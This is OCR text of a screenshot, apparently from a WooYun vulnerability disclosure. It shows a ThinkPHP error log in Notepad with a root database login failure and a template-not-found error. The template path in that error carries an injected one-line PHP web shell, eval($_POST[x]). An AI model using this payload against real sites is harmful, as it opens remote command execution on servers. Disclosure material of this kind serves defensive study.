 工具(T) 帮助(H)
打印 刻录 新建文件夹
名称 修改日期 类型 大小
14_05_20.log 2014/5/20 20:49 文本文档 1
14_05_20.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2014-05-20T20:34:46+08:00 ] ERR: (ThinkException) Access denied
for user 'root'@'localhost' (using password: YES)
[ 2014-05-20T20:49:03+08:00 ] ERR: (ThinkException) 模板不存在
[./template/default/Home/my_{~eval($_POST[x])}.html]
www.wooyun.org